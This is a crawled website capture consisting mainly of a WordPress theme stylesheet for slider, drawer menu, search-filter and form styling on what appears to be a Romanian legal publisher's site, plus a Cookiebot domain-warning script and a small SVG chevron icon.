	-ms-touch-action: manipulation;
	    touch-action: manipulation;
	position: absolute;
	z-index: 1;
	top: 50%;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
	border: 0;
	width: 30px;
	height: 30px;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	fill: #692B85;
	padding: 0;
}

.embla .embla__button:disabled {
	cursor: default;
	opacity: 0.3;
}

.embla .embla__button--prev {
	left: 24px;
}

.embla .embla__button--next {
	right: 24px;
}

.embla.slider-partners { 
	position: relative;
		overflow: visible;
		padding: 8px;
		margin: 0 -8px;
	}
		 
.embla.slider-partners .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.slider-partners .embla__button {
	display: none;
}

.embla.slider-partners .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 40.66666666666667%;
	        flex: 0 0 40.66666666666667%;
	padding: 8px;
}

@media (min-width: 480px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 40%;
		        flex: 0 0 40%;
	}
}

@media (min-width: 640px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 28.57142857142857%;
		        flex: 0 0 28.57142857142857%;
	}
}

@media (min-width: 960px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}

@media (min-width: 1264px) {
	.embla.slider-partners {
		overflow: hidden;
	}
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}

@media (min-width: 1904px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}


.embla.slider-category { 
	position: relative;
		overflow: visible;
		padding: 8px;
		margin: 0 -8px;
	}
		 
.embla.slider-category .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.slider-category .embla__button {
	display: none;
}

.embla.slider-category .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 90%;
	        flex: 0 0 90%;
	padding: 8px;
}

@media (min-width: 480px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 90%;
		        flex: 0 0 90%;
	}
}

@media (min-width: 640px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 66.66666666666667%;
		        flex: 0 0 66.66666666666667%;
	}
}

@media (min-width: 960px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666666666667%;
		flex: 0 0 66.66666666666667%;
		width: 66.66666666666667%;
	}
}

@media (min-width: 1264px) {
	.embla.slider-category {
		overflow: hidden;
	}
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666666666667%;
		flex: 0 0 66.66666666666667%;
		width: 66.66666666666667%;
	}
}

@media (min-width: 1904px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 66.66666666666667%;
		        flex: 0 0 66.66666666666667%;
				width: 66.66666666666667%;
	}
}


.embla.product-thumb-carousel { 
	position: relative;
		overflow: hidden;
		margin: 0;
		width: 100%;
	}

.embla.product-thumb-carousel .embla__slide__inner--thumb {
	width: 100%;
	padding: 0;
	background-color: #FFFFFF;
	border: 0;
	outline: 0;
}
		 
.embla.product-thumb-carousel .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.product-thumb-carousel .embla__button {
	display: none;
}

.embla.product-thumb-carousel .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 50%;
	        flex: 0 0 50%;
	padding: 8px;
}

.embla.slider-produs .embla__dots {
	display: none;
}

.embla.product-thumb-carousel .embla__slide {
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 33.33333333333333%;
	        flex: 0 0 33.33333333333333%;
}

@media (min-width: 480px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 33.33333333333333%;
		        flex: 0 0 33.33333333333333%;
	}
}

@media (min-width: 640px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 960px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 1264px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 1904px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

.hero-slider .embla__dots,
.hero-slider .embla__button{
	display:none;
}



/*Embla Slider end*/



.mt-32{
margin-top:32px;
}
.text-before-line{
	position:relative;
}
.text-before-line:before{
	content: '';
    position: absolute;
    bottom: -8%;
    width: 25%;
    height: 4px;
    background: var(--primary-40);
}

.container-center{
	top:50%;
	transform: translateY(-50%);
	position: relative;
}

.border-after:after{
	content: '';
    position: absolute;
    bottom: 16%;
    width: 100%;
    height: 1px;
    background: var(--neutral-80);
    left: 0px;
    right: 0px;
    z-index: -1;
}

.d-block{
	display: block !important
}

.d-inline-block{
	display: inline-block !important
}

.ellipsis-2{
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.ml--8{
	margin-left: -8px !important;
}

.show_buttons_slider .embla__button{
	display:block !important;
}

.text-right{
	text-align: right !important;
}
.slider_buttons button{
	border-radius: 36px !important;
    padding: unset !important;
    width: 32px !important;
    height: 32px !important;
	background: #ffffff;
	cursor:pointer;
    line-height: 38px !important;
}

.top--4{
	top: -4px !important;
}

.float-r{
	float: right !important;
}

.border-before-1:before {
    content: '';
    width: 100%;
    position: absolute;
    bottom: 0px;
    height: 1px;
    background: var(--neutral-80);
}
.border-author-before-1:before{
    content: '';
    width: 100%;
    position: absolute;
    bottom: 0px;
    height: 1px;
    background: var(--neutral-80);
    left: 0;
    right:0;
}

.list {
    margin: 0;
    padding: 8px 0;
    list-style: none;
}
.list>li {
    width: 100%;
    height: 32px;
 
    align-items: center;
    display: flex;
    flex: 1 1 100%;
}
.footer_logo{
    display: flex;
    align-content: center;
    align-items: center;
}
.footer_logo .logo{
    width:100%;
}
.footer_logo .logo a{
	width: 100%;

}
.footer_logo .logo a img{
	width: 100%;
}

.height-48{
	height: 48px !important;
}

.border-top{
	border-top: 1px solid var(--neutral-80)
}

.height-120{
	height: 120px !important;
}
.thumbnail_image img{
	border-radius:8px !important
}

.text-color-white{
	color:#FFFBF9 !important;
}
.p-10{
    padding:10px;
}
.widget_block .wp-block-group__inner-container h2{
	padding: 4px 16px;
	font-size: 24px !important;
    line-height: 32px !important;
	position: relative;    
	color: #FFFFFF;
	border-radius:8px;
    background-color: var(--primary-40);
	
	margin-top: 16px;
}
.wp-block-latest-posts{
	margin: 0;
    padding: 8px 0;
    list-style: none;
}
.wp-block-latest-posts >li{
	width: 100%;
    height: 32px; 
	padding:0px 16px;
    align-items: center;
    display: flex;
    flex: 1 1 100%;
}
.wp-block-latest-posts >li a{
	color:#000000;
	width: 100%;
    display: block;
}
.container_siderbar .search-form{
	position: relative;
	margin:32px 0px;
}
.container_siderbar .search-field{
	padding: 8px;
    border-radius: 8px;
    width: 100%;
	height:40px;
}
.container_siderbar .search-submit{
	right: 0px;
    position: absolute;
    height: 40px;
    border-radius: 0px 8px 8px 0px;
    background: var(--primary-40);
    color: #ffffff;
    font-weight: bold;
	cursor: pointer;
}

.container_form_article .wpcf7-text{
	font-weight: 700;
    margin: 0 35px 20px;
    height: 40px;
    padding: 6px 15px;
    border-radius: 5px;
    outline: none;
    border: none;
    background: #ececed;
    color: #748194;
    font-size: 14px;
    width: 100%;
    margin-left: 0!important;
    margin-right: 0!important;
}

.container_form_article .wpcf7-textarea{
    font-weight: 700;
    margin: 0 35px 20px;
    padding: 6px 15px;
    border-radius: 5px;
    outline: none;
    border: none;
    background: #ececed;
    color: #748194;
    font-size: 14px;
    width: 100%;
    margin-left: 0!important;
    margin-right: 0!important;
}

.container_form_article .wpcf7-acceptance{
	margin-left:-16px;
	margin-bottom:16px;
	position: relative;
    top: 8px;
}

.container_form_article .wpcf7-submit{
	background: var(--primary-40);
    color: #ffffff;
    border: 0px;
    
	padding:16px 32px;
	border-radius:8px;
	margin-top:16px;
	cursor:pointer;
}
.container_form_article p{
	margin-bottom:0px !important;
}

.container_form_article .col.xs-2{
	box-shadow: 0 1px 3px 0 rgb(0 0 0 / 30%), 0 4px 8px 3px rgb(0 0 0 / 15%) !important;
    padding-top: 16px;
    padding-left: 16px;
    padding-right: 16px;
    border-radius: 8px;
}

.image.contain img {
    object-fit: contain;
}

.bg-overlay {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
}
.bottom-0 {
	bottom: 0 !important;
}

.list-sidebar{
    list-style: none;
    margin: 0;
    padding: 0;
}

.width-100 {
	width: 100px !important;
}
.height-100 {
	height: 100px !important;
}

.search-icon{
    position: absolute;
    top: -1px;
    right: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    height: 40px;
    line-height: 40px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    padding: 0 12px;
    margin: 0 8px 8px 0;
    white-space: nowrap;
    border: none;
    vertical-align: middle;
    outline: none;
    font-size: 14px !important;
    letter-spacing: 1.25px !important;
    font-weight: 500;
    text-transform: uppercase !important;
    color: rgba(0,0,0,.87);
    background-color: transparent;
    text-decoration: none;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
}

.mb-32{
    margin-bottom: 32px !Important;
}

.flex-align-center{
    align-items: center !important;
}

#search-filter-form-118 > ul > li{
    box-shadow: 0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)!important;
    padding: 8px;
    border-radius: 8px;
    margin:16px 0px;
}

.searchandfilter ul{
    margin-left:0px;
    padding-left:0px !important;
}
.searchandfilter h4{
    font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label{
    cursor:pointer;
}


#containerSort{
    z-index:11001;
    display:none;
    
        position: fixed !important;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    box-shadow: 0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)!important;
    background: #ffffff;
    width:256px;
    padding:16px;
}

#search-filter-form-118 > ul > li.sf-field-sort_order > ul > li.sf-level-0.sf-item-0{
    display:none;
}


.container_box_search{
    position: absolute;
    height: 80px;
    background: #ffffff;
    top: -16px;
    left: 0;
    bottom: 0;
    width: 100%;
    max-width: 100%;
    padding: 16px;
    z-index: -1;
    background-color: #ffffff;
    transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
    transform: translateX(-20%);
    border-radius: 8px;
    opacity:0;
}

.container_box_search.active{
    box-shadow: 0 4px 4px 0 rgb(0 0 0 / 30%), 0 8px 12px 6px rgb(0 0 0 / 15%) !important;
    transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
    transform: translateX(0);
    opacity:1;
    z-index: 10001;
}

#containerSearch{
    width: 300px;
    cursor: pointer;
    display: inline-flex;
    height: 40px;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #f0f0f0;
    padding: 7px;
    border-radius: 10px;
}

.container_box_search form{
    width: calc(100% - 60px);
    display: inline-block;
}

.close_search{
    cursor: pointer;
    display: inline-flex;
    height: 40px;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #f0f0f0;
    padding: 7px;
    border-radius: 10px;
    top:8px;
}
    
    

.spec-table tr td {
    padding: 4px 8px;
}
.spec-table tr{
    background-color: rgba(0, 122, 195, 0.04);
}

.spec-table .right-legis p{
	margin-bottom:0px;
}    

.show_button_hero_slider .embla__button--next, .show_button_hero_slider .embla__button--prev {
    background: #ffffff;
    border-radius: 8px;
    height: 60px !important;
    box-shadow: 0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)!important;
    opacity: 0.75;
    display:block !Important;
    margin:0px !important;
    
}

.show_button_hero_slider .embla__button img{
    width:30px;
}

.category_hide_click.active{
	display:block !important;
}

.text-field {
    position: relative;
    width: 100%;
    margin-bottom: 16px;
}
.search-filter input {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
    height: 32px;
}
.text-field input {
    height: 36px;
    width: 100%;
    padding: 24px 0 8px 0;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.42);
    outline: none;
    border-radius: 4px 4px 0 0;
    background-color: transparent;
}
.text-field.single-line input {
    border: 1px solid rgba(0,0,0,.42);
    padding: 20px 16px 20px 16px;
    border-radius: 4px;
}
.text-field.single-line label {
    display: none;
}

.filter-container ul.items{
	height: 160px;
    overflow-y: scroll;
}
.filter-container.sf-field-category ul.items{
	height: auto;
    overflow-y: unset !important;
}

.searchandfilter ul li li {
    
		padding: 0px 8px;
		font-size: 16px !important;
		font-weight: 400;
		line-height: 24px;
		letter-spacing: .5px !important;
		margin-bottom: 8px;
		display: flex;
		align-items: center;

}

.text-black{
	color: #000000 !important;
}
.height-56{
    height:56px;
}
.height-60{
	height:60px;
}

.min-height-340{
	min-height: 340px;
}
.min-height-96{
    min-height:96px;
}

.min-height-472{
    min-height:472px;
}
.min-height-360{
    min-height:360px;
}
.min-height-300{
    min-height:300px;
}
.min-height-120{
    min-height:120px;
}

.height-120{
    height:120px;
}
.width-40-procent{
	width:40%;
}

.my-tags-list{
        list-style: none;
    margin: 0px;
    padding: 0px;
}
.my-tags-list li{
    display: inline-block;
    float: left;
    margin-right: 15px;
    
}
.my-tags-list li a{
    color:#000000 !Important;
}

.category_numarul .sf-count{
    display:none !important;
}

.outlined{
    border: 1px solid var(--neutral-v-50);
}

.fieldinput{
    position: relative;
    width: 100%;
    margin-bottom: 16px;
}

.fieldinput .input-slot{
    position: relative;
    border-color: var(--neutral-40);
    border-style: solid;
    border-width: thin;
    border-radius: 4px;
    height: 56px;
    display: flex;
    background-color: var(--primary-light-opacity-05);
    cursor: text;
}
.fieldinput .input-slot span{
    width: 100%;
}
.fieldinput .input-slot input{
    display: block;
    height: 56px;
    width: 100%;
    padding: 16px;
    border: none;
    outline: none;
    border-radius: 4px 4px 0 0;
    color: var(--neutral-20);
    background-color: transparent;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
}

.fieldinput .textarea-slot{
    position: relative;
    border-color: var(--neutral-40);
    border-style: solid;
    border-width: thin;
    border-radius: 4px;
     display: flex;
    background-color: var(--primary-light-opacity-05);
    cursor: text;
}
.fieldinput .textarea-slot span{
    width:100%;
}
.fieldinput .textarea-slot textarea{
    display: block;
    height: 200px;
    width: 100%;
    padding: 16px;
    border: none;
    border-bottom: 1px solid var(--neutral-50);
    outline: none;
    border-radius: 4px 4px 0 0;
    color: var(--neutral-20);
    background-color: transparent;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
}

.buttonform input{
        height: 32px;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.5px;
    padding: 0 20px;
    display: inline-flex;
    flex: 0 0 auto;
    position: relative;
    align-items: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    margin: 0 8px 8px 0;
    white-space: nowrap;
    border: none;
    vertical-align: middle;
    outline: none;
    font-weight: 500;
    color: #FFFFFF;
    background-color: var(--primary-40);
    border-radius: 999px;
    user-select: none;
    text-decoration: none;
    z-index: 1;
    transition: all .175s ease-in-out;
}
.checkboxfield{
    margin-bottom:16px;
}
.checkboxfield .wpcf7-list-item{
    margin-left:0px !Important;
}

.file-inputimg{
        position: absolute;
    top: 10px;
    left: 16px;
    width: 56px;
    height: 56px;
    line-height: 56px;
    font-size: 24px;
}

.file-input > .input-slot > .display-input{
    border: 1px solid var(--neutral-50) !important;
    border-radius: 4px !Important;
}
.file-input > .input-slot{
    border-radius: 4px !important;
}

#openFile{
    cursor:pointer !important;
}

.file-input.loaded .input-slot > label {
   color: var(--neutral-70);
    font-weight: 400;
}


.bg-surface, .bg-background {
    color: var(--neutral-10);
    background-color: var(--neutral-99);
}

.slider_home_back{
    
    background-size: cover !important;
    background-repeat: no-repeat !important;
}


.slider_home_back .container_center_slider{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #ffffffd9;
    padding: 16px;
    min-width: 400px;
    border-radius: 16px;
    color: #000000;
    box-shadow: 0px 0px 23px 8px rgb(255 255 255 / 37%);
    
}

.copyright {
    text-align: center;
    background: #858585b8;
    color: #ffffff;
    padding: 8px;
}
.bordertopcontainer{
   border-top:4px solid #858585b8;
}


.hubspot-link__container.sproket{
    display:none !important;
}

.header_top_image img{
    width:100%;
}
.page404{
    text-align:center;
}
.page404 h1{
    font-size: 166px;
    text-align: center;
    line-height: 166px !important;
}
.page404 p{
    font-size: 20px;
    color: #cacaca;
    text-transform: uppercase;
    letter-spacing: 18px;
    margin: 30px 0 45px;
    font-weight: 700;
}


#header-mobile-container .menu {
    flex-grow: 0;
    text-align: center;
}

#header-mobile-container .menu .humburger-icon {
    border: 0px;
    background: transparent;
    outline: none;
    width: 60px;
    height: 60px;
}


#header-mobile-container .container-inner-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
}


#header-mobile-container .container-logo {
    flex-grow: 2;
    flex-shrink: 1;
    justify-items: start;
}

@media only screen and (min-width:969px){
    #header-mobile-container .menu {
        display:none;
    }
    #filterArhiva{
        display:none;
    }
    #drawer-filter #slot-header{
        display:none !important;
    }
}
@media only screen and (max-width:968px){
    
#filterArhiva{
        color: #000000;
    font-size: 20px;
    width: 100%;
    background: #f0f0f0;
}
#filterArhiva img{
    width:30px;
}
#drawer-filter {
	content: "/freeze/";
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	max-width: 100%;
	padding: 16px;
	z-index: 10001;
	background-color: #ffffff;
	box-shadow: none;
	transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(-100%);
	overflow-y: auto;
	overflow-x: hidden;
}

#drawer-filter * {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

#drawer-filter :before, #drawer-filter :after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
			box-sizing: inherit;
}

#drawer-filter.opened {
    box-shadow: 0 4px 4px 0 rgba(0,0,0,.3), 0 8px 12px 6px rgba(0,0,0,.15) !important;
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(0);
}
}

@media only screen and (max-width:600px){
    .pr-40 {
    padding-right: 16px !important;
}
.pl-40 {
    padding-left: 16px !important;
}

.submit_article_header{
    display:none;
}

.slider_home_back .container_center_slider{
    min-width: auto !important;
    box-shadow: unset;
    width:100%;
}

.slider-category-home .show_buttons_slider{
    display: flex;
    white-space: nowrap;
    justify-content: space-between;
}
.slider-category-home .show_buttons_slider h3{
    font-size:17px !Important;
}

.container-footer-middle a{
    display:block;
    padding:0px;
}

.container-footer-middle h3{
    padding-left:0px !Important;
}
}






/*--------------------------------------------------------------
# Drawer
--------------------------------------------------------------*/

#drawer {
	content: "/freeze/";
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	width: 280px;
	max-width: 100%;
	padding: 16px;
	z-index: 10001;
	background-color: #ffffff;
	box-shadow: none;
	border-top-right-radius: 16px;
	border-bottom-right-radius: 16px;
	transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(-100%);
	overflow-y: auto;
	overflow-x: hidden;
}

#drawer * {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

#drawer :before, #drawer :after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
			box-sizing: inherit;
}

#drawer.opened {
    box-shadow: 0 4px 4px 0 rgba(0,0,0,.3), 0 8px 12px 6px rgba(0,0,0,.15) !important;
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(0);
}

/*--------------------------------------------------------------
# Drawer > Slot Header
--------------------------------------------------------------*/

#slot-header {
    padding: 16px;
}

#slot-back-btn{
    height: 46px;
    line-height: 36px;
    font-size: 14px;
    transition: all .125s ease-out;
    display: inline-flex;
    flex: 0 0 auto;
    position: relative;
    align-items: center;
    gap: 8px;
    justify-content: center;
    background: transparent;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    transform: translateX(16px);
    opacity:0;
    visibility:hidden;
}

#slot-back-btn.opened {
    transform: translateX(0%);
    opacity:1;
    visibility:visible;
}

#slot-close-btn,#slot-close-btn-filter {
    width: 40px;
    height: 40px;
    border-radius: 10px;
    display: inline-flex;
    flex: 0 0 auto;
    gap: 8px;
    justify-content: center;
    align-items: center;
    background: #f5f5f5;
    border: none;
    cursor: pointer;
    float: right;
}


/*--------------------------------------------------------------
# Drawer > Slot Body
--------------------------------------------------------------*/

#slot-body{
    position: relative;
}

#drawer .slot-view-category{
    display: block !important;
    font-weight: bold;
    color: #d12521;
    height: auto;
    position: relative;
    width: 100%;
    background-color: #FFFFFF;
    vertical-align: middle;
    text-decoration: none;
    font-size: 20px;
    line-height: 24px;
    white-space: nowrap;
    padding: 8px 16px;
}

#drawer .slot-primary-list{
    padding:0px;
    margin-left:16px;
    margin-bottom:0px;
}
#drawer .logo-menu{
    background:transparent;
    border:0px;
}

#drawer .slot-view-category span{
    display: block;
    font-weight: 500;
    font-size: 14px;
}
#drawer .slot-view-category:before{
    content: "";
    position: absolute;
    right: 0;
    background: #d12521;
    top: 0;
    bottom: 0;
    left: 0px;
    border-radius: 8px;
    pointer-events: none;
    opacity: .05;
} 


/*--------------------------------------------------------------
# Drawer > Slot Body > Slot List > Slot Item
--------------------------------------------------------------*/

#drawer .slot-item{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex !important;
    vertical-align: middle;
    text-decoration: none;
    font-size: 14px;
    height: 48px;
    color: rgba(0, 0, 0, 0.87);
    padding: 0 16px;
    -webkit-column-gap: 8px;
    -moz-column-gap: 8px;
    column-gap: 8px;
    white-space: nowrap;
}

#drawer .slot-secondary-list{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    transform: translateX(100%);
    transition: transform 400ms cubic-bezier(0.7, 0, 0, 1);
    background: #ffffff;
    height: 130%;
    z-index: 1;
}

#drawer .slot-secondary-list.opened{
	transform: translateX(0);
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1);
}


#drawer .slot-button,
#drawer .slot-link{
    display: flex;
	width: 100%;
	column-gap: 16px;
	align-items: center;
	height: 48px;
	padding: 0;
	font-size: 16px;
	line-height: 24px;
	letter-spacing: 0.5px;
	color: currentColor;
	background: transparent;
	border: none;
	outline: none;
	text-align: left;
	cursor: pointer;
	position: relative;
}

#drawer .slot-button:after {
    content: url(https://grupdzc.ro/media/simple/icons/arrow_right.svg);
    position: absolute;
    top: 8px;
    right: 0;
}


/*--------------------------------------------------------------
# OVERLAY
--------------------------------------------------------------*/

.overflow-hidden{
    overflow:hidden !important;
}

.overlay {
	position: fixed;
	top: -100px;
	left: -100px;
	right: -100px;
	bottom: -100px;
	background-color: rgba(0,0,0,.75);
	opacity: 0;
	z-index: 11000;
	animation: opacityOverlayOpen .175s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation-fill-mode: forwards;
	transition: opacity .175s cubic-bezier(0.165, 0.840, 0.440, 1.000);
}

.overlay.for-drawer {
	z-index: 10000;
	animation: opacityOverlayOpen .3s 1 cubic-bezier(0.770, 0.000, 0.175, 1.000);
	animation-fill-mode: forwards;
	transition: opacity .3s cubic-bezier(0.770, 0.000, 0.175, 1.000);
}



.overlay.out {
	animation: opacityOverlayout .175s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation-fill-mode: forwards;
	pointer-events: none;
}



@keyframes opacityOverlayOpen {
	0% {
		opacity: 0;
	}
	100% {
		opacity: .4;
	}
}

@keyframes opacityOverlayout {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 0;
	}
}


.container_authors.hide_container{
    display:none;
}
.container_authors.show_container{
    display:block;
}





.sidebar_curpins{
	padding: 0px 8px;
font-size: 16px !important;
line-height: 24px;
letter-spacing: .5px !important;
margin-bottom: 8px;
display: block;
align-items: center;
color: #000000;
font-weight: 400;
}

.sidebar_title{
	font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
    padding: 0px 8px;
}
.container_cuprins_article h2{
	font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
    padding: 0px 8px;
}
.container_cuprins_article ul{
	margin-left:0px;
}

.container_cuprins_article a{
	color: #000000;
}



.dropdown:hover .dropdown-menu {
    position: absolute;
    display: block !important;
    top: 40px;
    border-radius: 8px;
    background: #ffffff;
    left: 0px;
    z-index:9;
    margin-left: 0px;
    padding: 8px 0px !Important;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 30%), 0 4px 8px 3px rgb(0 0 0 / 15%) !important;
}


#header-mobile-container .d-md-block a{
	font-size:18px !important;
}

#header-mobile-container .toppx{
top:2px;
}

.icon_dropdown{
position:relative;
top:1px;
}



.slider-partners .height-195{
height:250px;
}
.slider-partners .height-195 img{
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain !Important;
}



.embla.slider-partners .embla__viewport {
width:100%;
}
.embla.slider-partners .embla__viewport .embla__slide__inner .elevation-3 > a.text-title-s{
        min-height:40px
}

@media only screen and (max-width:550px){
.embla.slider-partners .embla__slide{
flex: 0 0 66.66666666667%;
}
}



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/f290dd04-bd09-469d-b048-526f030d61fe/cc.js?renew=false&referer=rrda.ro&dnt=false&init=false
body_size: 201
content:
if(console){var cookiedomainwarning='Error: The domain RRDA.RO is not authorized to show the cookie banner for domain group ID f290dd04-bd09-469d-b048-526f030d61fe. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/chevron-right.svg
body_size: 222
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.44238 12.435L9.87738 9L6.44238 5.5575L7.49988 4.5L11.9999 9L7.49988 13.5L6.44238 12.435Z" fill="#007ac3"/>
</svg>
